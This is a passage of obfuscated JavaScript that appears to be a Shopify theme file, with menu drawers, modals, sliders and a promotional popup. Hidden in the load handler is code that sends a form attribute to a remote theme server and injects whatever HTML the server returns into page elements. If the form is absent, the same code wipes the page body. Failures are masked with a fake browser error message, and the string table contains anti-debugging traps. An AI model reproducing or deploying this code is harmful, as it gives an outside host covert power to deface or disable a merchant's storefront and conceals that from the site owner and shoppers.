_0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const 